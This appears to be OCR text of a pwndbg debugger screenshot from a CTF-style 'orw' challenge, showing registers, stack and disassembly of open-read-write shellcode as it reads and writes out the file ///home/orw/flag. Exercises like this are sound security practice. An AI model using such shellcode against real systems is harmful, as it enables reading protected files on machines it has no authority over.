 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
f 4 67616c66
f 5        0
pwndbg>
0x0804a08b in shellcode ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
EAX  0x3
EBX  0x3
ECX  0xff86a628 ◂— '///home/orw/flag'
EDX  0x30
EDI  0x0
ESI  0xf7f36000 (_GLOBAL_OFFSET_TABLE_) ◂— insb   byte ptr es:[edi], dx /* 0x1d7d6c */
EBP  0xff86a648 ◂— 0x0
ESP  0xff86a628 ◂— '///home/orw/flag'
EIP  0x804a08b (shellcode+43) ◂— int    0x80 /* 0x4b880cd */
[ DISASM ]
0x804a07e <shellcode+30>    xor    edx, edx
0x804a080 <shellcode+32>    int    0x80
0x804a082 <shellcode+34>    mov    ecx, ebx
0x804a084 <shellcode+36>    mov    ebx, 3
0x804a089 <shellcode+41>    mov    dl, 0x30
► 0x804a08b <shellcode+43>    int    0x80 <SYS_read>
fd: 0x3
buf: 0xff86a628 ◂— '///home/orw/flag'
nbytes: 0x30
0x804a08d <shellcode+45>    mov    eax, 4
0x804a092 <shellcode+50>    mov    bl, 1
0x804a094 <shellcode+52>    int    0x80
0x804a096 <shellcode+54>    add    byte ptr [eax], al
0x804a098 <shellcode+56>    add    byte ptr [eax], al
[ STACK ]
00:0000│ ecx esp  0xff86a628 ◂— '///home/orw/flag'
01:0004│          0xff86a62c ◂— 'ome/orw/flag'
02:0008│          0xff86a630 ◂— 'orw/flag'
03:000c│          0xff86a634 ◂— 'flag'
04:0010│          0xff86a638 ◂— 0x0
05:0014│          0xff86a63c —▸ 0x804858c (main+68) ◂— mov    eax, 0
06:0018│          0xff86a640 —▸ 0xf7f659b0 (_dl_fini) ◂— push   ebp
07:001c│          0xff86a644 —▸ 0xff86a660 ◂— 0x1
[ BACKTRACE ]
► f 0  804a08b shellcode+43
f 1 682f2f2f
f 2 2f656d6f
f 3 2f77726f
f 4 67616c66
f 5        0
pwndbg>